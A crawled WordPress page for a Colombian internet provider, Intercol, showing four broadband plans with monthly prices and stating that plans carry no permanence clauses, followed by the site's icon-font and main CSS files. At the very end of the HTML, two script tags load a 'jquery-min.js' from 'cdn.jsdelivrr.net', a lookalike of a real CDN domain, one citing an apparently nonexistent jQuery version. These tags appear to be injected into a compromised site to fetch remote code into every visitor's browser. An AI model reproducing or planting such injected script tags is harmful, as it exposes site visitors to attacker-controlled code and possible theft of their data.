<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1011"><a title="						" >Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://isp-intercol.com/terms-of-use/" >Normatividad</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3651 current_page_item menu-item-3656"><a href="https://isp-intercol.com/internet/" >Internet</a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a title="						" href="https://isp-intercol.com/faq/" >Preguntas Frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a title="						" href="https://isp-intercol.com/contacts/" >Contactenos</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4309"><a target="_blank" href="https://pagos.isp-intercol.com/" >Consulta tu Factura</a></li>
<li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302"><a href="https://isp-intercol.com/pqrs/" >PQRS</a></li>
</ul>				</nav>
			</div>

		</div>
		<!-- header toggler -->
		<span class="toggle_menu"><span></span></span>
	</div>
</header>
<div class="fw-page-builder-content">
<section class=" ls ms      s-pt-50 s-pb-60   s-pt-md-70 s-pb-md-80   s-pt-xl-141 s-pb-xl-150"
         id="section-20aaaa2"
			>
	<h6 class="d-none">section-20aaaa2</h6>
		<div class="container">
		<div class="row">
			<div class="col-xs-12 col-12" >
		<h6 class="special-heading text-center">
		<span class="above">
		Todos nuestros planes	</span>
	</h6>
	<h4 class="special-heading text-center">
		<span class="">
		No encontrarás mejor opción	</span>
	</h4>

	<div class="fw-divider-space hidden-xs hidden-sm" style="margin-top: 50px;"></div>

	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-3" >
	<div class="pricing-plan box-shadow color_style1 ">
	
		<div class="plan-name">
		<h3>
			Essential		</h3>
	</div>
	


	
			<div class="plan-header">
							<ul>
											<li class="plan-header-title">
							internet						</li>
											<li class="plan-header-aftertitle">
							50 Mbps						</li>
											<li class="plan-header-text">
							Download Speeds						</li>
									</ul>
								</div>
	
			<div class="plan-features">
			<ul class="list-styled-circle">
									<li class="default">
						Streaming multidispositivo					</li>
									<li class="default">
						Descarga programas rápidamente					</li>
									<li class="default">
						Descargar archivos grandes					</li>
							</ul>
		</div>
	

	<div class="price-wrap color-darkgrey">
					<span class="plan-sign">$</span>
							<span class="plan-price">52</span>
							<span class="plan-decimals">.800/Mes</span>
			</div>


	<div class="plan-button">
			<a href="booking-form" target="_self"
		   class="btn btn-maincolor ">
			<span>Afiliate Ahora</span>
		</a>
	</div>
</div>

	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-3" >
	<div class="pricing-plan box-shadow color_style1 ">
	
		<div class="plan-name">
		<h3>
			Plus		</h3>
	</div>
	


	
			<div class="plan-header">
							<ul>
											<li class="plan-header-title">
							internet						</li>
											<li class="plan-header-aftertitle">
							300 Mbps						</li>
											<li class="plan-header-text">
							Download Speeds						</li>
									</ul>
								</div>
	
			<div class="plan-features">
			<ul class="list-styled-circle">
									<li class="default">
						Streaming multidispositivo					</li>
									<li class="default">
						Descarga programas rápidamente					</li>
									<li class="default">
						Descargar archivos grandes					</li>
							</ul>
		</div>
	

	<div class="price-wrap color-darkgrey">
					<span class="plan-sign">$</span>
							<span class="plan-price">62</span>
							<span class="plan-decimals">.800/Mes</span>
			</div>


	<div class="plan-button">
			<a href="booking-form" target="_self"
		   class="btn btn-maincolor ">
			<span>Afiliate Ahora</span>
		</a>
	</div>
</div>

	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-3" >
	<div class="pricing-plan box-shadow color_style1 ">
	
		<div class="plan-name">
		<h3>
			Pro		</h3>
	</div>
	


	
			<div class="plan-header">
							<ul>
											<li class="plan-header-title">
							internet						</li>
											<li class="plan-header-aftertitle">
							600 Mbps						</li>
											<li class="plan-header-text">
							Download Speeds						</li>
									</ul>
								</div>
	
			<div class="plan-features">
			<ul class="list-styled-circle">
									<li class="default">
						Streaming multidispositivo					</li>
									<li class="default">
						Descarga programas rápidamente					</li>
									<li class="default">
						Descargar archivos grandes					</li>
							</ul>
		</div>
	

	<div class="price-wrap color-darkgrey">
					<span class="plan-sign">$</span>
							<span class="plan-price">72</span>
							<span class="plan-decimals">.800/Mes</span>
			</div>


	<div class="plan-button">
			<a href="booking-form" target="_self"
		   class="btn btn-maincolor ">
			<span>Afiliate Ahora</span>
		</a>
	</div>
</div>

	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-3" >
	<div class="pricing-plan box-shadow color_style1 ">
	
		<div class="plan-name">
		<h3>
			Gamer		</h3>
	</div>
	


	
			<div class="plan-header">
							<ul>
											<li class="plan-header-title">
							internet						</li>
											<li class="plan-header-aftertitle">
							900 Mbps						</li>
											<li class="plan-header-text">
							Download Speeds						</li>
									</ul>
								</div>
	
			<div class="plan-features">
			<ul class="list-styled-circle">
									<li class="default">
						Streaming multidispositivo					</li>
									<li class="default">
						Descarga programas rápidamente					</li>
									<li class="default">
						Descargar archivos grandes					</li>
							</ul>
		</div>
	

	<div class="price-wrap color-darkgrey">
					<span class="plan-sign">$</span>
							<span class="plan-price">92</span>
							<span class="plan-decimals">.800/Mes</span>
			</div>


	<div class="plan-button">
			<a href="booking-form" target="_self"
		   class="btn btn-maincolor ">
			<span>Afiliate Ahora</span>
		</a>
	</div>
</div>

	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
		</div>

	</div>
</section>

<section class=" ls      s-pt-50 s-pb-60   s-pt-md-70 s-pb-md-80   s-pt-xl-141 s-pb-xl-150"
         id="section-09e03d1"
			>
	<h6 class="d-none">section-09e03d1</h6>
		<div class="container">
		<div class="row">
			<div class="col-xs-12 col-12 col-lg-6 col-xl-5 col-md-6" >
		<h4 class="special-heading text-left">
		<span class="thin">
		Sin cláusulas de permanencia.	</span>
	</h4>

	<div class="fw-divider-space " style="margin-top: 30px;"></div>
<ul class="list-styled-circle"><li>Todos nuestros planes son sin cláusulas de permanencia.</li><li>Nuestros planes son previo pago.</li><li>No cobramos alquiler de equipos.</li></ul></div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-6 col-xl-5 col-md-6" >
	
	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
<div class="img-wrap  img-right  " ><img fetchpriority="high" decoding="async" src="https://isp-intercol.com/wp-content/uploads/2019/04/img-overlay-300x300.jpg" class="default" alt="https://isp-intercol.com/wp-content/uploads/2019/04/img-overlay-300x300.jpg" width="300" height="300" /><img decoding="async" src="https://isp-intercol.com/wp-content/uploads/2019/07/internet-img1-300x300.jpg" alt="https://isp-intercol.com/wp-content/uploads/2019/04/img-overlay-300x300.jpg" width="300" height="300" /></div >
	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>
</div><!-- .col-* -->
<div class="col-xs-12 col-12" >
	
	<div class="fw-divider-space hidden-md hidden-lg hidden-xl" style="margin-top: 30px;"></div>

	<div class="fw-divider-space hidden-xs hidden-sm" style="margin-top: 50px;"></div>
</div><!-- .col-* -->
		</div>

	</div>
</section>
</div>

				
					<div class="footer_before">
						<div class="container">
							<div class="row">
								<div class="col-sm-12">
									<ul class="bottom-includes">
																				<li>
											<img src="https://isp-intercol.com/wp-content/uploads/2021/07/Logo-Intercol-120x46.png" alt="">
										</li>
																				<li>
											<span class="social-icons">
			<a href="#"
		   class=" ">

					</a>


		</span>
										</li>

									</ul>
								</div>
							</div>
						</div>
					</div>

				<footer class="page_footer  ds s-pt-60 s-pb-40             "
		>
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="710" height="351" src="https://isp-intercol.com/wp-content/uploads/2021/08/Curso-de-Seguridad-en-Redes.jpg" alt="" class="wp-image-4145" srcset="https://isp-intercol.com/wp-content/uploads/2021/08/Curso-de-Seguridad-en-Redes.jpg 710w, https://isp-intercol.com/wp-content/uploads/2021/08/Curso-de-Seguridad-en-Redes-300x148.jpg 300w" sizes="auto, (max-width: 710px) 100vw, 710px" /><figcaption>Ten Confianza en tu Operador, Navega Seguro en Nuestra Red.</figcaption></figure>
</div>			</div>
		</div>
	</div>
</footer><!-- .page_footer --><section class="page_copyright  ds s-pt-30 s-pb-30             "
		>
	<div class="container">
		<div class="row align-items-start">
			<div class="col-sm-12 text-left">
				<p>
				&copy; Copyright Intercol 2024 All Rights Reserved / created by DataSystemColombia				</p>
			</div>
		</div>
	</div>
</section><!-- .page_copyright -->	</div><!-- eof #box_wrapper -->
</div><!-- eof #canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jelyco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="post-likes-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://isp-intercol.com/wp-admin/admin-ajax.php","security":"4d01c24ace"};
//# sourceURL=post-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/plugins/mwt-addons/mods/static/js/mod-post-likes.js?ver=1.0.0" id="post-likes-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/bootstrap.bundle.js?ver=1.0.1" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/affix.js?ver=1.0.1" id="affix-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.appear.js?ver=1.0.1" id="appear-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.cookie.js?ver=1.0.1" id="cookie-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.easing.1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/superfish.js?ver=1.0.1" id="superfish-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/bootstrap-progressbar.min.js?ver=1.0.1" id="progressbar-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.countdown.min.js?ver=1.0.1" id="countdown-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.countTo.js?ver=1.0.1" id="countTo-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.easypiechart.min.js?ver=1.0.1" id="easypiechart-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.scrollbar.min.js?ver=1.0.1" id="scrollbar-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.localScroll.min.js?ver=1.0.1" id="localScroll-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.scrollTo.min.js?ver=1.0.1" id="scrollTo-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.ui.totop.js?ver=1.0.1" id="totop-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.parallax-1.1.3.js?ver=1.0.1" id="parallax-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/isotope.pkgd.min.js?ver=1.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/jquery.flexslider-min.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/owl.carousel.min.js?ver=1.0.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/photoswipe.js?ver=1.0.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/vendor/photoswipe-ui-default.min.js?ver=1.0.1" id="photoswipe-default-js"></script>
<script type="text/javascript" src="https://isp-intercol.com/wp-content/themes/jelyco/js/main.js?ver=1.0.1" id="jelyco-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://isp-intercol.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://isp-intercol.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.6/dist/jquery-min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://isp-intercol.com/wp-content/themes/jelyco/fonts/icomoon/style.css?ver=1.0.1
body_size: 554
content:
@font-face {
  font-family: 'icomoon';
  src:  url('icomoon.eot?koswr1');
  src:  url('icomoon.eot?koswr1#iefix') format('embedded-opentype'),
  url('icomoon.ttf?koswr1') format('truetype'),
  url('icomoon.woff?koswr1') format('woff'),
  url('icomoon.svg?koswr1#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ico icon-"], [class*=" ico icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e921";
}
.icon-internet:before {
  content: "\e922";
}
.icon-mobile-phone:before {
  content: "\e923";
}
.icon-shield3:before {
  content: "\e924";
}
.icon-upload:before {
  content: "\e91b";
}
.icon-placeholder2:before {
  content: "\e91c";
}
.icon-icon1:before {
  content: "\e91d";
}
.icon-placeholder1:before {
  content: "\e91e";
}
.icon-shield2:before {
  content: "\e91f";
}
.icon-worldwide:before {
  content: "\e920";
}
.icon-menu:before {
  content: "\e91a";
}
.icon-chat:before {
  content: "\e917";
}
.icon-map:before {
  content: "\e918";
}
.icon-headphones:before {
  content: "\e919";
}
.icon-wifi1:before {
  content: "\e916";
}
.icon-mobile:before {
  content: "\e915";
}
.icon-customer-support:before {
  content: "\e911";
}
.icon-download:before {
  content: "\e912";
}
.icon-manual:before {
  content: "\e913";
}
.icon-speed:before {
  content: "\e914";
}
.icon-cloud-computing:before {
  content: "\e90e";
}
.icon-lock:before {
  content: "\e90f";
}
.icon-wifi:before {
  content: "\e910";
}
.icon-star:before {
  content: "\e90a";
}
.icon-conversation:before {
  content: "\e90b";
}
.icon-hand:before {
  content: "\e90c";
}
.icon-shield1:before {
  content: "\e90d";
}
.icon-earth-globe:before {
  content: "\e900";
}
.icon-entrepreneur:before {
  content: "\e901";
}
.icon-envelope:before {
  content: "\e902";
}
.icon-folding-screen:before {
  content: "\e903";
}
.icon-headset:before {
  content: "\e904";
}
.icon-icon:before {
  content: "\e905";
}
.icon-pin:before {
  content: "\e906";
}
.icon-placeholder:before {
  content: "\e907";
}
.icon-shield:before {
  content: "\e908";
}
.icon-smartphones-couple:before {
  content: "\e909";
}


--- FILE ---
content_type: text/css
request_url: https://isp-intercol.com/wp-content/themes/jelyco/css/main.css?ver=1.0.1
body_size: 73405
content:
@charset "utf-8";
/**
*** Table Of Contents
**/
/*
** Template colors
*

Accent Colors:
1: #42b7e2
2: #8d66b4
3: #ae419a
4: #7238a0

Light section (.ls) colors:
Text color in light section: #9da5a9
Background color for light section and font color in dark section: #ffffff
Color for headings in light section and for background in dark section (.ds): #323232
Background color for light muted section (grey - .ls.ms): #f7f6fb
Background color for dark muted section (.ds.ms): #323232
Border colors for elements in light section (and .bordered elements): #dedede, rgba(255, 255, 255, 0.1)
Background color for elements in light section (.hero-bg): #f7f6fb

Dark section (.ds) colors: 
Text color in dark section: #ffffff
Border colors for elements in dark section: #34373a
Background color for elements in dark section (.hero-bg): rgba(255, 255, 255, 0.05)

Color section (.cs) colors: 
Background color for elements in color section: rgba(255, 255, 255, 0.1)
Border color for elements in color section: rgba(255, 255, 255, 0.15)


1. Common tags styles
2. Styled lists
3. Overrides for default Bootstrap components
4. jQuery plugins styles
  - owl
  - flexslider
  - photoswipe
  - piechart
  - timetable
  - totop
  - countdown
5. Bootstrap Addons helpers styles for sections and elements
  - horizontal
  - vertical
  - sections
  - media_items
  - buttons
6. Light background sections (.ls) styles
7. Dark background sections (.ds) styles
8. Color background sections (.cs) styles
9. Bootstrap Addons utility styles
  - layout
  - colors
  - spacing
10. Shortcodes styles
  - icon-box
  - special-heading
  - number-card
  - price_table
  - quote-item
  - items-masonry
11. Widgets styles
  - search_mailchimp
  - nav_cat_arch_meta_pages
  - calendar
  - rss
  - tag_cloud
  - flickr
  - instagram
  - access_press
  - twitter
  - post_slider
  - post_tabs
  - post_2cols
12. Social icons styles
13. WordPress styles
14. Menu styles
15. Header styles
16. Side header styles
17. Intro section styles
18. Common sub-pages styles
19. Template specific sections styles
*/
/*
** General Styles for HTML tags
*/
html {
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%;
}

::-moz-selection {
	background-color: #42b7e2;
	color: #fff;
}

::selection {
	background-color: #42b7e2;
	color: #fff;
}

::-moz-selection {
	background-color: #42b7e2;
	color: #fff;
}

.table-bordered {
	margin-bottom: 0;
}

.container-fluid {
	padding-left: 65px;
	padding-right: 65px;
}

body {
	background-color: #fff;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 24px;
	-moz-osx-font-smoothing: grayscale;
	overflow: visible;
	overflow-x: hidden;
	overflow-y: scroll;
	position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Nunito", sans-serif;
	-webkit-font-feature-settings: "lnum" 1;
	font-feature-settings: "lnum" 1;
	font-variant-numeric: lining-nums;
	font-weight: 600;
	line-height: 1.16;
	margin-bottom: 0.4em;
	margin-top: 0.65em;
	text-transform: capitalize;
	word-break: break-word;
}

h1 {
	font-size: 54px;
	letter-spacing: 0;
	margin-top: 1.17em;
}

h2 {
	font-size: 48px;
	letter-spacing: 0;
	margin-bottom: 0.5em;
	margin-top: 0.9em;
}

h3 {
	font-size: 42px;
	letter-spacing: 0;
	line-height: 1.23;
	margin-bottom: 0.55em;
	margin-top: 1.1em;
}

h4 {
	font-size: 45px;
	letter-spacing: 0;
	margin-bottom: 0.7em;
	margin-top: 1.37em;
}

h5 {
	font-size: 30px;
	letter-spacing: 0;
	margin-bottom: 0.9em;
	margin-top: 1.65em;
}

h6 {
	font-size: 24px;
	letter-spacing: 0;
	margin-bottom: 1.2em;
	margin-top: 2.1em;
}

@media (max-width: 767px) {
	h1 {
		font-size: 2.5rem;
	}

	h2 {
		font-size: 2rem;
	}

	h3 {
		font-size: 1.9rem;
	}

	h4 {
		font-size: 1.3rem;
	}

	h5 {
		font-size: 1.2rem;
	}

	h6 {
		font-size: 1.1rem;
	}
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
	margin-bottom: 0;
}

p {
	margin-bottom: 1em;
}

ul:last-child,
ol:last-child,
p:last-child {
	margin-bottom: 0;
}

p:last-child:after {
	clear: both;
	content: "";
	display: block;
}

img,
figure {
	height: auto;
	max-width: 100%;
}

figcaption {
	font-size: 0.95em;
	line-height: 1.4;
	padding: 10px 0 7px;
}

figcaption p {
	margin-bottom: 0;
}

b,
strong {
	color: #323232;
	font-weight: 700;
}

label {
	color: #323232;
}

a {
	color: #42b7e2;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

a:hover {
	color: #323232;
	text-decoration: none;
	-webkit-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}

blockquote.wp-block-quote,
blockquote {
	display: block;
	margin: 0;
}

blockquote.wp-block-quote p,
blockquote p {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-style: normal;
	position: relative;
	text-indent: 52px;
}

blockquote.wp-block-quote p:before,
blockquote p:before {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	content: "\f10d";
	font-family: "FontAwesome" !important;
	font-size: 38px;
	font-style: normal;
	height: 38px;
	left: -42px;
	line-height: 38px;
	position: absolute;
	-webkit-text-fill-color: transparent;
	top: -9px;
}

blockquote.has-image {
	align-content: stretch;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	font-style: normal;
	justify-content: flex-start;
	margin: 48px 0 47px 0;
	padding: 0;
	position: relative;
	width: 100%;
}

blockquote.has-image img {
	border-radius: 50%;
	margin-bottom: 25px;
	margin-right: 0;
}

blockquote.has-image p {
	margin-bottom: 0;
	position: relative;
	text-align: center;
	text-indent: 0;
	width: 90%;
}

blockquote.has-image p:before {
	display: none;
}

blockquote.has-image p .name {
	color: #323232;
	display: block;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	margin-bottom: 0;
	margin-top: 0;
	padding-top: 20px;
	position: relative;
	text-indent: 0;
}

blockquote.has-image p .profession {
	color: #42b7e2;
	display: block;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	text-indent: 0;
	text-transform: capitalize;
}

blockquote.has-image .media {
	margin: 15px 0;
}

blockquote.has-image h3,
blockquote.has-image h4,
blockquote.has-image .text-small {
	font-style: normal;
}

blockquote.has-image .item-meta {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: capitalize;
}

blockquote.has-image .item-meta span + span {
	margin-left: 27px;
	padding-left: 28px;
	position: relative;
}

blockquote.has-image .item-meta span + span:before {
	content: "|";
	left: 0;
	position: absolute;
	top: -1px;
}

[class*='col-xs-12'] blockquote.has-image p,
[class*='col-sm-12'] blockquote.has-image p {
	width: 70%;
}

@media (max-width: 1440px) {
	h4 {
		font-size: 40px;
	}
}

@media (max-width: 1199px) {
	blockquote {
		margin: 18px 0 16px 0;
	}

	.single.single-post blockquote {
		width: 100%;
	}
}

@media (max-width: 767px) {
	blockquote {
		margin: 18px 0 16px 0;
	}

	h4 {
		font-size: 30px;
	}
}

@media (max-width: 479px) {
	blockquote {
		margin: 32px 0 38px 30px;
		padding: 1.2em 0 0.3em 2em;
		width: 80%;
	}

	.post .entry-content blockquote {
		width: 100% !important;
	}

	blockquote {
		display: block;
		margin-left: 0;
		padding-left: 0;
	}

	.post .entry-content blockquote {
		width: 100% !important;
	}

	blockquote img {
		margin-bottom: 20px;
	}

	blockquote p .name:after {
		letter-spacing: 2.2px;
	}

	blockquote.has-image img {
		margin-right: 15px;
	}

	blockquote.wp-block-quote p:before,
	blockquote p:before {
		left: -120px;
	}

	.container-fluid {
		padding-left: 20px;
		padding-right: 20px;
	}
}

input:focus,
button:focus,
select:focus,
textarea:focus,
a:focus {
	outline: medium none;
	text-decoration: none;
}

a > img {
	-webkit-transition: all 0.15s ease-in-out 0s;
	transition: all 0.15s ease-in-out 0s;
}

a:hover > img {
	opacity: 0.8;
}

a.btn:active,
a.button:active,
button:active,
input[type="submit"]:active {
	position: relative;
	top: 1px !important;
}

hr {
	border-color: #dedede;
	margin-bottom: 30px;
	margin-left: 0;
	margin-right: 0;
	margin-top: 30px;
}

iframe {
	border: none;
	max-width: 100%;
}

table {
	margin: 10px 0;
	max-width: 100%;
	width: 100%;
}

table tr {
	border-bottom: 1px solid #dedede;
}

table td,
table th {
	line-height: 1.42857143;
	padding: 13px 8px;
	vertical-align: top;
}

table th {
	color: #323232;
	font-weight: normal;
	vertical-align: middle;
}

canvas {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}

pre {
	background-color: rgba(150, 150, 150, 0.05);
	line-height: 1.5;
	padding: 0.5em 1em;
}

.big {
	font-size: 20px;
	line-height: 1.8em;
	margin: 0.85em 0 1.3em;
}

.big em {
	display: inline-block;
	margin: 0.3em 0 0;
}

@media (min-width: 768px) {
	.big em {
		margin: 1em 0 0.5em;
	}
}

.text-underlinen {
	font-weight: 400;
	text-decoration: underline;
}

.media h3 {
	text-transform: uppercase;
}

.media .dropcap {
	margin-right: 0;
}

.small-text {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	text-transform: capitalize;
}

@media (min-width: 768px) {
	.small-text.extra-letter-spacing {
		letter-spacing: 1em;
	}
}

ul,
ol {
	line-height: 1.9;
	padding-left: 1.15rem;
}

ol.counter-list {
	list-style-type: decimal-leading-zero;
}

ol.counter-list {
	counter-reset: item;
	list-style-type: decimal-leading-zero;
	padding-left: 0;
}

ol.counter-list li {
	display: block;
}

